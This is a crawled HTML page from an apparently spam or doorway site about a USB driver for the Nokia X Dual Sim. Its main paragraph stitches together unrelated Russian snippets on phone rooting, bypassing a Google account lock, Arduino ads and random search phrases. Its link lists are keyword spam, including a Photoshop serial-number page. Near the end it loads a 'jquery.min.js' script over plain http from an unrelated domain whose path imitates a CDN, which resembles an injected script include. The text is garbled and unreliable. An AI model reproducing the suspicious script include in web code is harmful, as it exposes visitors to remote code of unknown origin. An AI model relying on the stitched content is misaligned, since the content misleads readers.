

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-usb-drayver-dlya-nokia-x-dual-sim.html
body_size: 3098
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Usb драйвер для nokia x dual sim - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Usb драйвер для nokia x dual sim</h2>
                            </header>
                            <p>Пошаговая инструкция о том, как подключить телефон к компьютеру через usb-кабель. Обзор самых популярных способов и программ. 1. Установить Kingo ROOT. 2. Запустить Kingo ROOT и подключить телефон с включенным режимом отладки по USB и с установленной галочкой на "Неизвестные источники". Данная статья описывает метод как сбросить, обойти и удалить Google аккаунт, если вы забыли логин и пароль от входа и телефон требует подтверждения. Эта инструкция поможет разблокировать и отвязать Fly FS454 Nimbus 8 от старого. ARDUINO недорого в Москве все платы Arduino купить датчики сенсоры шилды электронные модули у ЛЮБОГО МЕТРО самовывоз бесплатно, микросхемы резисторы конденсаторы программаторы AVR PIC STM32 ARM - сайт www.MkPochtoi.ru - роботы. 
Обновление до версии 3.3.63 от 04.10.2013 Данная программа предназначена для смартфонов HTC на ос Андроид. В отличие от HTC Sync Manager подходит только для смартфонов с оболочкой HTC Sense ниже версии 4.0, т.е. для старых моделей телефонов. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system currentcontrolset services rpcss security. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. Март 2011 (продолжение) kak razblokirovat micro sd kartu ot mobilnika nokia 5130 испытания и техническая экспертиза. Условные обозначения: ® - для полноценного функционирования программы необходимы права. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-k10-71-pdf.html">К10 71 pdf</a></li>
                                <li><a href="invpi3-the-dead-weather-skachat-vse-albomy-torrent.html">The dead weather скачать все альбомы торрент</a></li>
                                <li><a href="invpi3-skachat-mod-na-spin-tires-vaz-2106.html">Скачать мод на спин тирес ваз 2106</a></li>
                                <li><a href="invpi3-kruglyak-stalnoy-gost.html">Кругляк стальной гост</a></li>
                                <li><a href="invpi3-zvezdno-polosatyy-ritm-1942-torrent.html">Звездно полосатый ритм 1942 торрент</a></li>
                                <li><a href="invpi3-skachat-pesnyu-igorya-pidzhakova-lyubov.html">Скачать песню игоря пиджакова любовь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как подключить телефон к компьютеру через USB-кабель.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Fly FS454 - сброс Google аккаунта, обход.</li>
<li>Kingo Android Root 1.4.5.2663 скачать бесплатно</li>
<li>HTC Sync - скачать бесплатно на компьютер, не видит телефон.</li>
<li>ARDUINO недорого в Москве.</li>
<li>Каталог программ - Android</li>
<li>Классный видос!!!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-flash-backup-3-0-7.html">Flash backup 3 0 7</a></li>
                                            <li><a href="invpi3-igry-gonki-ot-pervogo-lica-igrat.html">Игры гонки от первого лица играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-anna-lorak-pesni-zazhigay-serdce-skachat-besplatno.html">Анна лорак песни зажигай сердце скачать бесплатно</a></li>
                                            <li><a href="invpi3-decibelometr-na-kompyuter-skachat.html">Децибелометр на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-bystryy-rep-minusa-skachat-besplatno.html">Быстрый рэп минуса скачать бесплатно</a></li>
                                            <li><a href="invpi3-seriynyy-nomer-dlya-fotoshop-6.html">Серийный номер для фотошоп 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-muzyku-tancor-disko-indiya.html">Скачать музыку танцор диско индия</a></li>
                                            <li><a href="invpi3-kikboksing-kniga-skachat.html">Кикбоксинг книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
